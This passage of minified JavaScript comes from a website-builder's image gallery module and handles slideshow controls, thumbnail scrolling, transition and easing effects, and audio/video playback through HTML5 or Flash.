a=e;if(--a<0||d[a]===null||d[a]===undefined)a=d.length-1;z(a,(g||q)&&(L===null||L===undefined||L.css("display")=="none"),!0,!0)},C=function(a){if(b.thumbsPosition!=="embed"&&b.thumbsPosition!=="none"&&b.thumbsNumber>=d.length)return!1;if(b.thumbsPosition=="embed"&&cb/b.thumbsSize>=d.length)return!1;Q!==null&&Q!==undefined&&(b.thumbsPosition!=="embed"?(b.thumbsPosition==="top"||b.thumbsPosition==="bottom"?a=t*(a+1)-K.width()/2:a=t*(a+1)-K.height()/2,mod=Math.abs(a%t)):(a=b.thumbsSize*(a+1)-K.width()/2,mod=Math.abs(a%b.thumbsSize)),mod>t/2?a-=mod:a+=mod,b.thumbsPosition==="top"||b.thumbsPosition==="bottom"||b.thumbsPosition==="embed"?Q.stop(!1,!1).animate({left:Math.min(0,Math.max(-a,-Q.width()+K.width()))}):Q.stop(!1,!1).animate({top:Math.min(0,Math.max(-a,-Q.height()+K.height()))}))},D=function(){return q||(q=!0,G(),I.trigger(u)),r=setTimeout(function(){A(),r!==null&&(clearTimeout(r),r=null),D()},d[e].AutoplayTime()),!0},E=function(){return H(),r!==null&&(clearTimeout(r),r=null,d[e].StopVideo()),q=!1,I.trigger(v),!0},F=function(a){if(b.media[a]===undefined||b.media[a]===null){f!==null&&(f.remove(),f=null),b.thumbsPosition==="bottom"||b.thumbsPosition==="top"?Q.width(d.length*t):b.thumbsPosition!=="embed"&&b.thumbsPosition!=="none"&&Q.height(d.length*t);return}a===0&&J.css({"background-image":"url('res/imLoad.gif')","background-position":"center center","background-repeat":"no-repeat"}),b.media[a].showControls=b.media[a].showControls||g,b.media[a].touchDevice=g,b.media[a].android=h,b.media[a].contentWidth=J.width(),b.media[a].contentHeight=J.height();var c=d.length,e=new x5engine.imGallery.mediaObject(b.media[a]);e.Cache({load:function(e){d[c]=e,c===0&&(J.css("background-image","none"),f===null&&Q!==null&&Q!==undefined&&(f=_jq(document.createElement("div")),f.css({"float":"left","background-image":"url('"+b.resFolder+"/imLoad.gif')","background-position":"center center","background-repeat":"no-repeat"}).width(b.thumbsSize).height(b.thumbsSize),Q.append(f)),z(0),b.autoplay===!0&&D());var h=e.GetThumb();h.click(function(){E(),z(c,b.thumbsPosition!=="embed"||g)}).css({"float":"left",display:"none",cursor:"pointer"}).width(b.thumbsSize).height(b.thumbsSize),b.thumbsPosition=="bottom"||b.thumbsPosition=="top"?h.css("margin","0 "+Math.ceil(s)+"px 0 "+Math.floor(s)+"px"):(b.thumbsPosition=="left"||b.thumbsPosition=="right")&&h.css("margin",Math.ceil(s)+"px 0 "+Math.floor(s)+"px 0"),b.thumbsPosition==="embed"&&h.mouseenter(function(){_jq(".im-big-thumb").remove();var a=h.offset();a=a.left;var c=J.offset();a-=c.left;var d=_jq(document.createElement("img"));d.addClass("im-big-thumb"),J.append(d),d.attr("src",h.attr("src")).css({position:"absolute",display:"none",bottom:b.controlsBarHeight}).css("left",a+(b.thumbsSize-d.width())/2).fadeIn(250),h.unbind("mouseleave").mouseleave(function(){d!==null&&d.stop(!1,!1).fadeOut(250,function(){d.remove()})})}),b.thumbsPosition==="bottom"||b.thumbsPosition==="top"?Q.width((d.length+1)*t):b.thumbsPosition==="bottom"&&Q.height((d.length+1)*t),f!==null?f.before(h):Q!==null&&Q!==undefined&&Q.append(h),h.fadeIn(),F(a+1)},error:function(b,c){delete e,delete b,F(a+1)}})},G=function(){try{var a=document.getElementById(hb);a!==undefined&&a!==null&&(a.playFlash!==undefined?a.playFlash():a.play!==undefined?a.play():x5engine.utils.imSoundLink.Play(b.music,!0))}catch(c){x5engine.utils.imSoundLink.Play(b.music,!0)}},H=function(){try{var a=document.getElementById(hb);a!==undefined&&a!==null&&(a.pauseFlash!==undefined?a.pauseFlash():a.pause!==undefined?a.pause():x5engine.utils.imSoundLink.Stop())}catch(b){x5engine.utils.imSoundLink.Stop()}},I=_jq(document.createElement("div")).css({position:"relative","background-color":b.backgroundColor}).width(b.width).height(b.height),J=_jq(document.createElement("div")).css({overflow:"hidden",position:"absolute",top:b.thumbsPosition!=="top"?"0":"auto",bottom:b.thumbsPosition!=="bottom"?"0":"auto",left:b.thumbsPosition!=="left"?"0":"auto",right:b.thumbsPosition!=="right"?"0":"auto"});J.width(b.thumbsPosition=="right"||b.thumbsPosition=="left"?b.width-b.thumbsSize:b.width),J.height(b.thumbsPosition=="top"||b.thumbsPosition=="bottom"?b.height-b.thumbsSize:b.height);var K=_jq(document.createElement("div"));I.append(J),b.thumbsPosition!=="embed"&&I.append(K),c.empty().append(I).css("position","relative");var L=null;if((b.showButtons===!0||b.showButtons==="outside")&&!g){L=_jq(document.createElement("div")),L.css({position:"absolute",top:b.showButtons==="outside"?J.height():"auto",bottom:b.showButtons==="outside"?"auto":0,left:0,right:0,"background-color":b.guiColor,"background-image":b.controlsBarImage!==""&&b.controlsBarImage!==undefined&&b.controlsBarImage!==null?"url('"+b.controlsBarImage+"')":"none",display:b.showButtons==="outside"?"block":"none",height:b.controlsBarHeight}),b.showButtons==="outside"?J.after(L):J.append(L);var M=null;b.buttonPrevImage===""||b.buttonPrevImage===null||b.buttonPrevImage===undefined?(M=_jq(document.createElement("div")),M.css({width:1,height:1,"background-color":"transparent","border-width":12,"border-style":"solid","border-color":"transparent "+x5engine.utils.hex2rgb(b.guiColor,128,128,128)+" transparent transparent",position:"absolute",left:5,top:(b.controlsBarHeight-24)/2,cursor:"pointer","border-radius":3,"-moz-border-radius":3,"-webkit-border-radius":3})):(M=_jq(document.createElement("img")),M.attr("src",b.buttonPrevImage).css({position:"absolute",left:5,top:(b.controlsBarHeight-24)/2,cursor:"pointer"})),M.click(function(a){a.preventDefault(),E(),B()}),L.append(M);var N=null;b.buttonNextImage===""||b.buttonNextImage===null||b.buttonNextImage===undefined?(N=_jq(document.createElement("div")),N.css({width:1,height:1,"background-color":"transparent","border-width":12,"border-style":"solid","border-color":"transparent transparent transparent "+x5engine.utils.hex2rgb(b.guiColor,128,128,128),position:"absolute",right:5,top:(b.controlsBarHeight-24)/2,cursor:"pointer","border-radius":3,"-moz-border-radius":3,"-webkit-border-radius":3})):(N=_jq(document.createElement("img")),N.attr("src",b.buttonNextImage).css({position:"absolute",right:5,top:(b.controlsBarHeight-24)/2,cursor:"pointer"})),N.click(function(a){a.preventDefault(),E(),A()}),L.append(N);var O=function(){var a=null;b.buttonPlayImage===""||b.buttonPlayImage===undefined||b.buttonPlayImage===null?(a=_jq(document.createElement("div")),a.css({"background-color":"transparent","border-style":"solid"}),q?a.css({position:"static",margin:"4px 7px","border-width":"0 3px 0 3px","border-color":x5engine.utils.hex2rgb(b.guiColor,128,128,128),"border-radius":0,"-moz-border-radius":0,"-webkit-border-radius":0}).width(4).height(16):a.css({margin:"2px "+P.height()/3+"px","border-width":10,"border-color":"transparent transparent transparent "+x5engine.utils.hex2rgb(b.guiColor,128,128,128),"border-radius":3,"-moz-border-radius":3,"-webkit-border-radius":3}).width(1).height(1)):(a=_jq(document.createElement("img")),q?a.attr("src",b.buttonPauseImage):a.attr("src",b.buttonPlayImage)),P.empty().append(a)},P=null;b.buttonPlayImage===null||b.buttonPlayImage===undefined||b.buttonPlayImage===""?(P=_jq(document.createElement("div")),P.css({width:24,height:24,"background-color":"transparent","border-width":1,"border-style":"solid","border-color":x5engine.utils.hex2rgb(b.guiColor,128,128,128),position:"absolute",left:45,top:(b.controlsBarHeight-24)/2,cursor:"pointer","border-radius":3,"-moz-border-radius":3,"-webkit-border-radius":3,overflow:"hidden"})):(P=_jq(document.createElement("div")),P.attr("src",b.buttonPlayImage).css({position:"absolute",left:45,top:(b.controlsBarHeight-20)/2,cursor:"pointer"})),P.click(function(a){a.preventDefault(),q?E():D()}),O(),I.bind(u,O).bind(v,O),L.append(P),b.thumbsPosition==="embed"&&K!==null&&K!==undefined&&L.append(K),b.showButtons!=="outside"&&J.mouseenter(function(){L.stop(!1,!1).fadeTo(250,b.guiAlpha)}).mouseleave(function(){L.stop(!1,!1).fadeOut(250)})}var Q=null;switch(b.thumbsPosition){case"top":case"bottom":case"left":case"right":K.css({overflow:"hidden",position:"absolute",top:b.thumbsPosition!=="bottom"?0:"auto",bottom:b.thumbsPosition!=="top"?0:"auto",left:b.thumbsPosition!=="right"?0:"auto",right:b.thumbsPosition!=="left"?0:"auto"}),K.width(b.thumbsPosition==="bottom"||b.thumbsPosition==="top"?b.width:b.thumbsSize),K.height(b.thumbsPosition==="bottom"||b.thumbsPosition==="top"?b.thumbsSize:b.height),Q=_jq(document.createElement("div")),K.append(Q),b.thumbsPosition!=="bottom"&&b.thumbsPosition!=="top"?Q.width(b.thumbsSize):(b.thumbsPosition==="bottom"||b.thumbsPosition==="top")&&Q.height(b.thumbsSize),Q.css({position:"absolute",top:0,left:0});var R=K.offset(),S=K.width(),T=K.height(),U=b.thumbsNumber*t;if(!g){if(b.media.length>b.thumbsNumber)if(b.thumbsPosition==="top"||b.thumbsPosition==="bottom"){var V=_jq(document.createElement("div"));K.append(V),V.width(22).css({"background-image":"url('"+b.resFolder+"/imArrL.gif')","background-repeat":"no-repeat","background-position":"-6px center",cursor:"pointer","background-color":"white",border:"1px solid #eee",left:0,top:0,bottom:0,position:"absolute"}).fadeOut(0).click(function(){var a=Q.css("left").replace(/px/g,"")*1;Q.animate({left:Math.min(0,a+U)})});var W=_jq(document.createElement("div"));K.append(W),W.width(22).css({"background-image":"url('"+b.resFolder+"/imArrR.gif')","background-repeat":"no-repeat","background-position":"6px center",cursor:"pointer","background-color":"white",border:"1px solid #eee",right:0,top:0,bottom:0,position:"absolute"}).fadeOut(0).click(function(){var a=Q.css("left").replace(/px/g,"")*1;Q.animate({left:Math.max(-Q.width()+S,a-U)})}),K.mouseenter(function(){V.stop(!1,!1).fadeTo(250,.925),W.stop(!1,!1).fadeTo(250,.925)}).mouseleave(function(){V.stop(!1,!1).fadeOut(250),W.stop(!1,!1).fadeOut(250)})}else{var X=_jq(document.createElement("div"));K.append(X),X.height(22).css({"background-image":"url('"+b.resFolder+"/imArrT.gif')","background-repeat":"no-repeat","background-position":"center -6px",border:"1px solid #eee",cursor:"pointer","background-color":"white",left:0,right:0,top:0,position:"absolute"}).fadeOut(0).click(function(){var a=Q.css("top").replace(/px/g,"")*1;Q.animate({top:Math.min(0,a+U)})});var Y=_jq(document.createElement("div"));K.append(Y),Y.height(22).css({"background-image":"url('"+b.resFolder+"/imArrB.gif')","background-repeat":"no-repeat","background-position":"center 6px",cursor:"pointer","background-color":"white",border:"1px solid #eee",right:0,left:0,bottom:0,position:"absolute"}).fadeOut(0).click(function(){var a=Q.css("top").replace(/px/g,"")*1;Q.animate({top:Math.max(-Q.height()+T,a-U)})}),K.mouseenter(function(){X.stop(!1,!1).fadeTo(250,.925),Y.stop(!1,!1).fadeTo(250,.925)}).mouseleave(function(){X.stop(!1,!1).fadeOut(250),Y.stop(!1,!1).fadeOut(250)})}}else{var Z=null,$=null,_=!1,ab=null,bb=0;K[0].addEventListener("touchstart",function(a){Q.stop(!0,!1),a.touches.length==1&&(a.preventDefault(),ab=a.target,Z=a.pageX,$=a.pageY),_=!1}),K[0].addEventListener("touchmove",function(a){a.preventDefault();if(a.touches.length==1){var c=a.touches[0];_=!0,Q.stop(!0,!1);if(b.thumbsPosition==="top"||b.thumbsPosition==="bottom"){var d=Math.round(Q[0].style.left.replace(/px/g,"")*1);bb=Z-c.pageX;if(d-bb>0||d-bb<-Q.width()+S)bb/=2;Q.css({left:d-bb}),Z=c.pageX}else{var e=Q.css("top").replace(/px/g,"")*1;bb=$-c.pageY;if(e-bb>0||e-bb<-Q.height()+T)bb/=2;Q.css({top:e-bb}),$=c.pageY}}}),K[0].addEventListener("touchend",function(a){if(!_)ab!==null&&(_jq(ab).click(),ab=null);else{var c;Q.stop(!0,!1);if(b.thumbsPosition==="top"||b.thumbsPosition==="bottom"){var e=0;d.length>b.thumbsNumber&&(e=Q.css("left").replace(/px/g,"")*1,e=Math.max(-Q.width()+S,Math.min(0,e-bb*10))),e!==-Q.width()+S&&e!==0&&(c=Math.abs(e%t),c>t/2?e-=t-c:e+=c),Q.animate({left:e},{duration:1e3,easing:"iOsSwing"})}else{var f=0;d.length>b.thumbsNumber&&(f=Q.css("top").replace(/px/g,"")*1,f=Math.max(-Q.height()+T,Math.min(0,f-bb*10))),f!==-Q.height()+T&&f!==0&&(c=Math.abs(f%t),c>t/2?f-=t-c:f+=c),Q.animate({top:f},{duration:1e3,easing:"iOsSwing"})}bb=0}})}break;case"embed":if(b.showButtons){var cb=b.width-200;cb-=cb%b.thumbsSize;var db=(b.width-cb)/2;if(cb>0){K.css({overflow:"hidden",position:"absolute",height:b.thumbsSize,top:(b.controlsBarHeight-b.thumbsSize)/2,bottom:0,left:db,right:db,"background-color":"#444"}),Q=_jq(document.createElement("div")),Q.css({position:"absolute",top:0,left:0}).width(b.thumbsSize*b.media.length),K.append(Q);if(cb/b.thumbsSize<b.media.length&&!g){var eb=_jq(document.createElement("div"));L.append(eb),eb.css({position:"absolute",top:(b.controlsBarHeight-b.thumbsSize)/2+2,height:0,"border-width":b.thumbsSize/2-2,"border-color":"transparent "+x5engine.utils.hex2rgb(b.guiColor,128,128,128)+" transparent transparent","border-style":"solid",width:0,cursor:"pointer",left:db-b.thumbsSize+1,"border-radius":3,"-moz-border-radius":3,"-webkit-border-radius":3}).click(function(){var a=Q.css("left").replace(/px/g,"")*1;Q.animate({left:Math.min(0,a+K.width())})});var fb=_jq(document.createElement("div"));L.append(fb),fb.css({position:"absolute",top:(b.controlsBarHeight-b.thumbsSize)/2+2,height:0,"border-width":b.thumbsSize/2-2,"border-color":"transparent transparent transparent "+x5engine.utils.hex2rgb(b.guiColor,128,128,128),"border-style":"solid",width:0,cursor:"pointer",right:db-b.thumbsSize+1,"border-radius":3,"-moz-border-radius":3,"-webkit-border-radius":3}).click(function(){var a=Q.css("left").replace(/px/g,"")*1;Q.animate({left:Math.max(-Q.width()+K.width(),a-K.width())})})}}}break;default:}var gb=null,hb="imaudioplayer"+Math.round(Math.random()*1e4);if(b.music!==null&&b.music!==undefined){var ib={},jb=!1,kb="",lb="";gb=document.createElement("audio");if(typeof b.music=="string"){kb=b.music.lastIndexOf(".")+1,lb="audio/"+b.music.substring(kb,b.music.length);try{jb=gb.canPlayType!==undefined&&gb.canPlayType(lb+';codecs="vorbis,1,mp4a.40.2"')==="probably"}catch(mb){jb=!1}if(lb==="audio/flv"||lb==="audio/mp3"||jb)ib[lb]=b.music}else if(typeof b.music=="object")for(i=0,url=b.music[i];i<b.music.length;i++){kb=b.music[i].lastIndexOf(".")+1,lb="audio/"+b.music[i].substring(kb,b.music[i].length);try{jb=audio.canPlayType!==undefined&&audio.canPlayType(lb+';codecs="vorbis,1,mp4a.40.2"')==="probably"}catch(mb){jb=!1}if(lb==="audio/flv"||lb==="audio/mp3"||jb)ib[lb]=b.music[i]}if(jb){gb=_jq(gb),gb.attr({loop:"loop",preload:"auto",id:hb});for(lb in ib){var nb=_jq(document.createElement("source"));nb.attr({type:lb,src:ib[lb]}),gb.append(nb)}I.append(gb)}else if(ib["audio/mp3"]!==undefined||ib["audio/flv"]!==undefined||ib["audio/mp4"]!==undefined){_jq(gb).remove(),gb=document.createElement("div"),_jq(gb).attr("id",hb),I.append(gb);var ob={externalInterface:"true",cWidth:"1",cHeight:"1",fileName:ib["audio/mp3"]!==undefined?ib["audio/mp3"]:ib["audio/mp4"]!==undefined?ib["audio/mp4"]:ib["audio/flv"],guiColor:"0x000000",showControls:"true",autoHideControls:"false",autoplay:"false",cpindex:"8729830"},pb={quality:"high",bgcolor:"#ffffff",play:"true",loop:"true",wmode:"transparent",scale:"noscale",menu:"true",devicefont:"false",salign:"lt",allowscriptaccess:"always",allowFullScreen:"true"},qb={id:hb,name:hb,align:"middle",allowscriptaccess:"always"};swfobject.embedSWF("res/imSound.swf?no_cache="+Math.round(Math.random()*1e8),hb,"1","1","10.0.0","res/expressInstall.swf",ob,pb,qb)}}if(b.random){var rb=b.media,sb,tb;for(i=rb.length;i;sb=Math.round(Math.random()*i),tb=rb[--i],rb[i]=rb[sb],rb[sb]=tb);b.medias=rb}F(0)}}}),_jq.extend(_jq.easing,{iOsSwing:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},elasticIn:function(a,b,c,d,e){var f=1.70158,g=0,h=d;return b===0?c:(b/=e)==1?c+d:(g||(g=e*.3),h<Math.abs(d)?(h=d,f=g/4):f=g/(2*Math.PI)*Math.asin(d/h),h*Math.pow(2,-11*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c)},elasticOut:function(a,b,c,d,e){var f=1.70158,g=0,h=d;return b===0?c:(b/=e)===1?c+d:(g||(g=e*.3),h<Math.abs(d)?(h=d,f=g/4):f=g/(2*Math.PI)*Math.asin(d/h),-(h*Math.pow(2,11*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c)},bounceIn:function(a,b,c,d,e){return d-jQuery.easing.bounceOut(a,e-b,0,d,e)+c},bounceOut:function(a,b,c,d,e){return(b/=e)<1/2.75?d*7.5625*b*b+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c}}),_jq.extend(x5engine.imGallery,{effects:{none:{animateIn:function(a,b,c,d,e){var f=a.DOMObject();c=_jq(c),f.width(b.width).height(b.height),f.css({position:"absolute",top:b.y,left:b.x}),f.stop(!1,!1).show(0),_jq.isFunction(d)&&d(a)},animateOut:function(a,b,c,d){var e=a.DOMObject();_jq.isFunction(c)&&c(a)}},fade:{animateIn:function(a,b,c,d,e){var f=a.DOMObject();c=_jq(c),f.width(b.width).height(b.height),f.css({position:"absolute",top:b.y,left:b.x,display:"none"}),f.stop(!1,!1).fadeIn(500,function(){_jq.isFunction(d)&&d(a)})},animateOut:function(a,b,c,d){var e=a.DOMObject();e.stop(!1,!1).fadeOut(500,function(){_jq.isFunction(c)&&c(a)})}},horizontalSlide:{animateIn:function(a,b,c,d,e){var f=a.DOMObject();c=_jq(c),f.width(b.width).height(b.height),f.css({position:"absolute",top:b.y,left:e?-b.width:c.width()}),f.show(0),f.stop(!1,!1).animate({left:b.x},{duration:500,complete:function(){_jq.isFunction(d)&&d(a)}})},animateOut:function(a,b,c,d){var e=a.DOMObject();b=_jq(b),e.stop(!1,!1).animate({left:d?b.width():-e.width()},{duration:500,complete:function(){_jq.isFunction(c)&&c(a)}})}},verticalSlide:{animateIn:function(a,b,c,d,e){var f=a.DOMObject();c=_jq(c),f.width(b.width).height(b.height),f.css({position:"absolute",left:b.x,top:e?c.height():-b.height}),f.show(0),f.stop(!1,!1).animate({top:b.y},{duration:500,complete:function(){_jq.isFunction(d)&&d(a)}})},animateOut:function(a,b,c,d){var e=a.DOMObject();b=_jq(b),e.stop(!1,!1).animate({top:d?-a.Height():b.height()},{duration:500,complete:function(){_jq.isFunction(c)&&c(a)}})}},zoom:{animateIn:function(a,b,c,d,e){var f=a.DOMObject();c=_jq(c),f.css({position:"absolute",top:c.height()/2,left:c.width()/2}).width(1).height(1),f.fadeIn(0),f.stop(!1,!1).animate({top:b.y,left:b.x,width:b.width,height:b.height},{duration:500,complete:function(){_jq.isFunction(d)&&d(a)}})},animateOut:function(a,b,c,d){var e=a.DOMObject();b=_jq(b),e.stop(!1,!1).animate({top:b.height()/2,left:b.width()/2,width:1,height:1},{duration:500,complete:function(){_jq.isFunction(c)&&c(a)}})}},elasticFromTop:{animateIn:function(a,b,c,d,e){var f=a.DOMObject();c=_jq(c),f.width(b.width).height(b.height),f.css({position:"absolute",left:b.x,top:e?c.height():-b.height}),f.show(0),f.stop(!1,!1).animate({top:b.y},{easing:"elasticIn",duration:1500,complete:function(){_jq.isFunction(d)&&d(a)}})},animateOut:function(a,b,c,d){var e=a.DOMObject();b=_jq(b),e.stop(!1,!1).fadeOut(500,function(){_jq.isFunction(c)&&c(a)})}},elasticFromBottom:{animateIn:function(a,b,c,d,e){var f=a.DOMObject();c=_jq(c),f.width(b.width).height(b.height),f.css({position:"absolute",left:b.x,top:e?-b.height:c.height()}),f.show(0),f.stop(!1,!1).animate({top:b.y},{easing:"elasticIn",duration:500,complete:function(){_jq.isFunction(d)&&d(a)}})},animateOut:function(a,b,c,d){var e=a.DOMObject();b=_jq(b),e.stop(!1,!1).fadeOut(500,function(){_jq.isFunction(c)&&c(a)})}},elasticFromLeft:{animateIn:function(a,b,c,d,e){var f=a.DOMObject();c=_jq(c),f.width(b.width).height(b.height),f.css({position:"absolute",top:b.y,left:e?c.width():-b.width}),f.show(0),f.stop(!1,!1).animate({left:b.x},{duration:1500,easing:"elasticIn",complete:function(){_jq.isFunction(d)&&d(a)}})},animateOut:function(a,b,c,d){var e=a.DOMObject();b=_jq(b),e.stop(!1,!1).animate({left:d?-e.width():b.width()},{duration:1500,easing:"elasticIn",complete:function(){_jq.isFunction(c)&&c(a)}})}},elasticFromRight:{animateIn:function(a,b,c,d,e){var f=a.DOMObject();c=_jq(c),f.width(b.width).height(b.height),f.css({position:"absolute",top:b.y,left:e?-b.width:c.width()}),f.show(0),f.stop(!1,!1).animate({left:b.x},{duration:1500,easing:"elasticIn",complete:function(){_jq.isFunction(d)&&d(a)}})},animateOut:function(a,b,c,d){var e=a.DOMObject();b=_jq(b),e.stop(!1,!1).animate({left:d?b.width():-e.width()},{duration:1500,easing:"elasticIn",complete:function(){_jq.isFunction(c)&&c(a)}})}},bounceFromRight:{animateIn:function(a,b,c,d,e){var f=a.DOMObject();c=_jq(c),f.width(b.width).height(b.height),f.css({position:"absolute",top:b.y,left:e?-b.width:c.width()}),f.show(0),f.stop(!1,!1).animate({left:b.x},{duration:1e3,easing:"bounceOut",complete:function(){_jq.isFunction(d)&&d(a)}})},animateOut:function(a,b,c,d){var e=a.DOMObject();b=_jq(b),e.stop(!1,!1).animate({left:d?b.width():-e.width()},{duration:1e3,easing:"bounceOut",complete:function(){_jq.isFunction(c)&&c(a)}})}},bounceFromLeft:{animateIn:function(a,b,c,d,e){var f=a.DOMObject();c=_jq(c),f.width(b.width).height(b.height),f.css({position:"absolute",top:b.y,left:e?c.width():-b.width}),f.show(0),f.stop(!1,!1).animate({left:b.x},{duration:1e3,easing:"bounceOut",complete:function(){_jq.isFunction(d)&&d(a)}})},animateOut:function(a,b,c,d){var e=a.DOMObject();b=_jq(b),e.stop(!1,!1).animate({left:d?-e.width():b.width()},{duration:1e3,easing:"bounceOut",complete:function(){_jq.isFunction(c)&&c(a)}})}},bounceFromTop:{animateIn:function(a,b,c,d,e){var f=a.DOMObject();c=_jq(c),f.width(b.width).height(b.height),f.css({position:"absolute",left:b.x,top:e?c.height():-b.height}),f.show(0),f.stop(!1,!1).animate({top:b.y},{easing:"bounceOut",duration:1500,complete:function(){_jq.isFunction(d)&&d(a)}})},animateOut:function(a,b,c,d){var e=a.DOMObject();b=_jq(b),e.stop(!1,!1).animate({top:d?-e.height():b.height()},{duration:1500,easing:"bounceOut",complete:function(){_jq.isFunction(c)&&c(a)}})}},bounceFromBottom:{animateIn:function(a,b,c,d,e){var f=a.DOMObject();c=_jq(c),f.width(b.width).height(b.height),f.css({position:"absolute",left:b.x,top:e?-b.height:c.height()}),f.show(0),f.stop(!1,!1).animate({top:b.y},{easing:"bounceOut",duration:1500,complete:function(){_jq.isFunction(d)&&d(a)}})},animateOut:function(a,b,c,d){var e=a.DOMObject();b=_jq(b),e.stop(!1,!1).animate({top:d?b.height():-e.height()},{duration:1500,easing:"bounceOut",complete:function(){_jq.isFunction(c)&&c(a)}})}},rotateLinear:{animateIn:function(a,b,c,d,e)
{var f=a.DOMObject(),g=x5engine.utils.supportsCSS("transform"),h=x5engine.utils.supportsCSS("transformOrigin");if(g&&h){f.stop(!1,!1).css({top:b.y,left:b.x,"-my-anim-step":0}).width(b.width).height(b.height);var i=e?-90:90;f.css(h,"0% 0%").fadeIn(0),f.animate({"-my-anim-step":100},{step:function(a,b){f.css(g,"rotate("+Math.floor(i-i*a/100)+"deg)")},complete:function(){_jq.isFunction(d)&&d(a)}})}else x5engine.imGallery.effects.fade.animateIn(a,b,c,d,e)},animateOut:function(a,b,c,d){var e=a.DOMObject(),f=x5engine.utils.supportsCSS("transform"),g=x5engine.utils.supportsCSS("transformOrigin");if(f&&g){e.stop(!1,!1).css("-my-anim-step",0);var h=d?90:-90;e.css(g,"0% 0%").fadeIn(0),e.animate({"-my-anim-step":100},{step:function(a,b){e.css(f,"rotate("+Math.floor(h*a/100)+"deg)")},complete:function(){_jq.isFunction(c)&&c(a)}})}else x5engine.imGallery.effects.fade.animateOut(a,b,c,d)}}}}),_jq.extend(x5engine.imGallery,{mediaObject:function(a){var b=_jq.extend({width:400,height:400,contentWidth:400,contentHeight:400,type:"image",showVideoControls:!1,url:null,effect:"fade",link:null,description:"",thumb:null,moves:[],autoplayTime:5e3,touchDevice:!1,android:!1},a),c=_jq(window),d=_jq(document),e="id"+Math.round(Math.random()*1e8);c.imageCache=[];var f=c.imageCache[e]=[],g=null,h=null,i=this,j=0,k=0,l=null,m=!0,n=function(){g!==null&&(g.remove(),g=null);var a="imvideoplayer_"+Math.round(Math.random()*1e8),c=null;switch(b.type){case"video":var d=!1,e=document.createElement("video"),f={};if(typeof b.url=="string"){var i="video/"+b.url.substring(b.url.length-3,b.url.length);d=e.canPlayType!==undefined&&e.canPlayType(i+';codecs="theora, vorbis,avc1.4D401E, mp4a.40.2, vp8.0"')==="probably";if(i==="video/flv"||i==="video/mp4"||d)f[i]=b.url}else if(typeof b.url=="object")for(var j=0,k=b.url[j];j<b.url.length;j++){var n=_jq(document.createElement("source"));d=e.canPlayType!==undefined&&e.canPlayType(n.type+';codecs="theora, vorbis,avc1.4D401E, mp4a.40.2, vp8.0"')==="probably",k.type!==undefined&&k.type!==null&&(k.type==="video/flv"||k.type==="video/mp4"||d)&&(f[k.type]=k.src)}g=_jq(document.createElement("div")),g.width(b.width).height(b.height).css({"background-color":"black",cursor:"pointer"}).attr({"data-width":b.width,"data-height":b.height});if(d){var p=null,q=null;g.bind("animate_out_start",function(){q!==null&&q!==undefined&&q.length>0&&(q.remove(),q=null),p!==null&&p.paused!==!0&&p.pause()}),g.bind("animate_in_end",function(){g.empty(),e=_jq(document.createElement("video"));for(var a in f){var c=_jq(document.createElement("source"));c.attr({src:f[a],type:a}),e.append(c)}g.width(b.width).height(b.height).attr({cursor:"pointer"}).append(e),e.width(b.width).height(b.height).attr({autoplay:!1,controls:b.showVideoControls,height:b.height,width:b.width,loop:!1,preload:"none"}),p=e[0],v()});var r=null,s=function(){p.removeEventListener("canplaythrough",s,!1),p.removeEventListener("load",s,!1),u(),p.play()},t=function(){u(),e!==null&&e!==undefined&&e.length>0&&(r=_jq(document.createElement("span")),r.html("Buffering..."),r.css({padding:5,"font-family":"Arial","background-color":"gray",color:"white",position:"absolute",top:-1,left:0,"border-radius":"0 0 5px 0",display:"block"}),e.after(r))},u=function(){r!==null&&r!==undefined&&r.length>0&&(r.remove(),r=null)},v=function(){q=_jq(document.createElement("div"));var a=_jq(document.createElement("div"));q.css({"background-color":"transparent","border-style":"solid","border-radius":"10px",position:"absolute",top:(g.height()-80)/2,left:(g.width()-80)/2}).width(80).height(80),e[0].paused?a.css({"border-color":"transparent transparent transparent #888","border-width":"34px 0 35px 49px",margin:"2px 0 0 3px"}).width(1).height(1):a.css({"border-color":"transparent #888 transparent #888","border-width":"0 15px 0 15px",margin:"3px 0 0 2px"}).width(16).height(70),a.css({"border-style":"solid",top:2.5,left:15,position:"absolute"}),q.append(a),q.fadeOut(0),g.append(q),q.fadeTo(250,.8)},w=function(){q!==null&&q!==undefined&&q.length>0&&q.fadeOut(250,function(){_jq(this).remove()})},x=function(){p.readyState!==4?(p.addEventListener("load",s,!1),p.addEventListener("canplaythrough",s,!1),t(),setTimeout(function(){p.pause()},1)):u()};g.click(function(a){w(),a.preventDefault(),p.play!==undefined&&(p.paused!==!0?(u(),p.pause(),v()):(p.removeEventListener("onreadystatechange",x,!1),p.addEventListener("onreadystatechange",x,!1),p.play(),x()))}),b.touchDevice||g.mouseenter(function(){e[0].paused||v()}).mouseleave(function(){e[0].paused||w()})}else f["video/flv"]!==undefined||f["video/mp4"]!==undefined?(m=!1,c=_jq(document.createElement("div")),c.attr("id",a),g.append(c),g.bind("animate_in_end",function(){var c={cWidth:b.width,cHeight:b.height,fileName:"../"+(f["video/flv"]!==undefined?f["video/flv"]:f["video/mp4"]),guiColor:"0x000000",showControls:"false",autoHideControls:"false",autoplay:"false",fullScreen:"false",cpindex:"552368"},d={quality:"high",bgcolor:"#ffffff",play:"true",loop:"true",wmode:"transparent",scale:"noscale",menu:"true",devicefont:"false",salign:"lt",allowscriptaccess:"sameDomain",allowFullScreen:"true"},e={id:a,name:a,align:"middle"};swfobject.embedSWF("res/imVideo.swf",a,b.width,b.height,"10.0.0","res/expressInstall.swf",c,d,e)})):g.empty().html("<div>Your browser must support HTML5 or Adobe Flash&tm;");break;case"youtube":m=!1,g=_jq(document.createElement("div")),g.css({"background-color":"black"}).width(b.width).height(b.height);var 